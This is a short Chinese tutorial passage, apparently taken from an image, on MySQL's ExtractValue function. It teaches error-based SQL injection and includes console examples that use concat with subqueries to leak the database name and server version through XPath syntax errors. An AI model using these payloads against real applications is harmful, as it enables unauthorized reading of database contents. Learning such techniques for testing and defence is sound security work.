 一、extractvalue函数
ExtractValue(xml_frag, xpath_expr)
ExtractValue() 接受两个字符串参数，一个XML标记片段 xml_frag和一个XPath表达式 xpath
_expr（也称为 定位器）; 它返回 CDATA 第一个文本节点的text（），该节点是XPath表达式匹
配的元素的子元素。
第一个参数可以传入目标xml文档，第二个参数是用Xpath路径法表示的查找路径
例如： SELECT ExtractValue('<a><b><b/></a>', '/a/b'); 就是寻找前一段xml文档内容中
的a节点下的b节点，这里如果Xpath格式语法书写错误的话，就会报错。这里就是利用这个特性来
获得我们想要知道的内容。
mysql> SELECT ExtractValue('<a><b/><b></a>', '~');
ERROR 1105 (HY000): XPATH syntax error: '~'
mysql>
laoxiajiadeyun
（这里我们是为了学习报错注入，所以不需要太详细的知道该函数具体原理）
利用concat函数将想要获得的数据库内容拼接到第二个参数中，报错时作为内容输出。
mysql> SELECT ExtractValue('<a><b/><b></a>', concat('~',(select database())));
ERROR 1105 (HY000): XPATH syntax error: '~security'
mysql>
mysql>
mysql>
mysql> SELECT ExtractValue('<a><b/><b></a>', concat('~',(select version())));
ERROR 1105 (HY000): XPATH syntax error: '~5.5.53'
mysql>
laoxiajiadeyun